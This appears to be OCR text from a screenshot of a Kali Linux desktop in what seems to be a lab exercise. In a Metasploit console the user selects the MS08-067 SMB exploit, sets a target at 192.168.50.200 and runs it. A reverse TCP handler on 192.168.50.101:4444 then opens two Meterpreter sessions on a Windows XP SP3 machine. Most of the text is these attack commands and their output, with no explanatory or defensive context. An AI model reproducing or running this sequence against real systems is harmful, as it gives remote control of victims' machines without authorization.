 1 2 3 4
11:36
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
1 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code Execution
2 exploit/windows/browser/ms08_078_xml_corruption 2008-12-07 normal No MS08-078 Microsoft Internet Explorer Data Binding Memory Corruption
3 auxiliary/admin/ms/ms08_059_his2006 2008-10-14 normal No Microsoft Host Integration Server 2006 Command Execution Vulnerability
4 exploit/windows/browser/ms08_070_visual_studio_msmask 2008-08-13 normal No Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow
5 exploit/windows/browser/ms08_041_snapshotviewer 2008-07-07 excellent No Snapshot Viewer for Microsoft Access ActiveX Control Arbitrary File Downlo
ad
6 exploit/windows/browser/ms08_053_mediaencoder 2008-09-09 normal No Windows Media Encoder 9 wmex.dll ActiveX Buffer Overflow
7 auxiliary/fileformat/multidrop normal No Windows SMB Multi Dropper
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/fileformat/multidrop
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST
RHOST ⇒
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.50.200
RHOST ⇒ 192.168.50.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.200:445 - Automatically detecting the target...
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.200:1036) at 2023-06-17 11:36:20 +0200
meterpreter > [*] Meterpreter session 2 opened (192.168.50.101:4444 → 192.168.50.200:1035) at 2023-06-17 11:36:21 +0200
KALI LINUX
the more you are able to hear"